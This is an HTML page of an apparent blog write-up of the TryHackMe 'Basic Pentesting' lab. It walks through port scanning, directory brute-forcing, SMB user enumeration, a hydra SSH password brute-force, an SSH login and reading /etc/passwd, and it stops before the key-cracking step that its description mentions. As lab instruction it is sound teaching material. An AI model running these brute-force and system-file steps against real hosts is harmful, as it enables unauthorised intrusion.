



<file: writeups/basic-pentesting/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Basic Pentesting · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Basic Pentesting walkthrough: gobuster finds developer notes, enum4linux and SMB reveal the users, hydra cracks SSH, and a world-readable id_rsa cracked with ssh2john and john gives the second user.">
<link rel="canonical" href="https://10i-0.github.io/writeups/basic-pentesting/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Basic Pentesting · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Basic Pentesting walkthrough: gobuster finds developer notes, enum4linux and SMB reveal the users, hydra cracks SSH, and a world-readable id_rsa cracked with ssh2john and john gives the second user.">
<meta property="og:url" content="https://10i-0.github.io/writeups/basic-pentesting/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Basic Pentesting · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Basic Pentesting walkthrough: gobuster finds developer notes, enum4linux and SMB reveal the users, hydra cracks SSH, and a world-readable id_rsa cracked with ssh2john and john gives the second user.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Basic Pentesting</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Basic Pentesting</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot easy"></span>Easy</span><span>Linux</span><span><time datetime="2026-11-08">8 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/basic-pentesting/cover.webp" alt="Basic Pentesting on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/basicpentestingjt" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>gobuster</code> <code>enum4linux</code> <code>smbclient</code> <code>hydra</code> <code>LinEnum</code> <code>ssh2john</code> <code>john</code> <code>ssh</code></div>
      </div>
    </div>
    <p class="summary">Basic Pentesting is a TryHackMe machine with a web server, Samba and SSH. Notes on the web server and a Samba share pointed me to a user with a weak password, which I brute-forced over SSH. As that user I could read another user's private SSH key, so I cracked its passphrase and logged in as them to read the final password.</p>
    <h2 id="q1"><a class="anchor" href="#q1" aria-label="Link to this section">#</a>Q1. Find the services exposed by the machine</h2><div class="step" id="q1-1"><h3><span class="n">1</span>Scan the target<a class="slink" href="#q1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/nmap.webp" alt="22 SSH, 80 Apache, 139/445 Samba, 8009 AJP, 8080 Tomcat." loading="lazy"></button><figcaption>22 SSH, 80 Apache, 139/445 Samba, 8009 AJP, 8080 Tomcat.</figcaption></figure><p>Six ports are open. SSH, the web server and SMB are the ones I use in this room. Without <code>-p-</code>, nmap only checks the top 1000 ports, and <code>-T5</code> is fast but can miss ports on a slow network.</p></div>
<h2 id="q2"><a class="anchor" href="#q2" aria-label="Link to this section">#</a>Q2. What is the name of the hidden directory on the web server?</h2><div class="step" id="q2-1"><h3><span class="n">1</span>Brute-force directories on port 80<a class="slink" href="#q2-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/gobuster.webp" alt="development (301) at about 2.7% of the list." loading="lazy"></button><figcaption>development (301) at about 2.7% of the list.</figcaption></figure><p>gobuster finds <code>/development</code> early, so I do not wait for the full scan.</p></div>
<h2 id="q3"><a class="anchor" href="#q3" aria-label="Link to this section">#</a>Q3. What is the username?</h2><div class="step" id="q3-1"><h3><span class="n">1</span>Read the files in /development<a class="slink" href="#q3-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/development.webp" alt="Directory listing is on: dev.txt and j.txt." loading="lazy"></button><figcaption>Directory listing is on: dev.txt and j.txt.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/dev-txt.webp" alt="dev.txt: K set up SMB and uses Struts 2.5.12; J set up Apache." loading="lazy"></button><figcaption>dev.txt: K set up SMB and uses Struts 2.5.12; J set up Apache.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/j-txt.webp" alt="j.txt: K cracked J's hash from /etc/shadow &quot;really easily&quot;." loading="lazy"></button><figcaption>j.txt: K cracked J's hash from /etc/shadow "really easily".</figcaption></figure><p>J has a weak password, so J is the account to attack. Now I need J's real username.</p></div><div class="step" id="q3-2"><h3><span class="n">2</span>Enumerate SMB<a class="slink" href="#q3-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/enum4linux.webp" alt="enum4linux -a: workgroup, NetBIOS names." loading="lazy"></button><figcaption>enum4linux -a: workgroup, NetBIOS names.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/enum4linux-shares.webp" alt="A share called Anonymous." loading="lazy"></button><figcaption>A share called Anonymous.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/enum4linux-users.webp" alt="Local users: kay, jan and ubuntu." loading="lazy"></button><figcaption>Local users: kay, jan and ubuntu.</figcaption></figure><p><code>-a</code> runs every check without a password. The SMB1 "no workgroup available" line is normal on newer Samba and is not a failure.</p></div><div class="step" id="q3-3"><h3><span class="n">3</span>Read the Anonymous share<a class="slink" href="#q3-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/smbclient.webp" alt="Empty password; staff.txt is the only file." loading="lazy"></button><figcaption>Empty password; staff.txt is the only file.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/staff-txt.webp" alt="Signed by Kay, and it names Jan." loading="lazy"></button><figcaption>Signed by Kay, and it names Jan.</figcaption></figure><p>So K is kay and J is jan. Since j.txt says J has the weak password, the username is <code>jan</code>.</p></div>
<h2 id="q4"><a class="anchor" href="#q4" aria-label="Link to this section">#</a>Q4. What is the password?</h2><div class="step" id="q4-1"><h3><span class="n">1</span>Brute-force jan's SSH login<a class="slink" href="#q4-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/hydra.webp" alt="One valid password for jan after about 3 minutes (blurred)." loading="lazy"></button><figcaption>One valid password for jan after about 3 minutes (blurred).</figcaption></figure><p>Hydra warns to use <code>-t 4</code> for SSH. The default 16 tasks worked here, but many SSH servers drop too many parallel logins, which gives false failures.</p></div>
<h2 id="q5"><a class="anchor" href="#q5" aria-label="Link to this section">#</a>Q5–Q6. The access service, and the other user</h2><div class="step" id="q5-1"><h3><span class="n">1</span>Log in over SSH as jan<a class="slink" href="#q5-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — root@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pr">root㉿404</span><span class="pk">)-[</span><span class="pd">/home/zero</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pr">#</span> <span class="cmdtext">ssh jan@10.49.147.66</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/whoami-jan.webp" alt="whoami: jan." loading="lazy"></button><figcaption>whoami: jan.</figcaption></figure><p>The service is <strong>SSH</strong>. (No screenshot of the login command itself; I wrote it from my commands.)</p></div><div class="step" id="q5-2"><h3><span class="n">2</span>Confirm the other user<a class="slink" href="#q5-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">shell — jan@ip-10-49-147-66</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">jan@ip-10-49-147-66</span>:<span class="pd">~</span>$ <span class="cmdtext">cat /etc/passwd</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/passwd.webp" alt="kay: UID 1000, shell /bin/bash." loading="lazy"></button><figcaption>kay: UID 1000, shell /bin/bash.</figcaption></figure><p>I already knew <code>kay</code> from enum4linux. UID 1000 and <code>/bin/bash</code> mean a real login user, not a service account.</p></div>
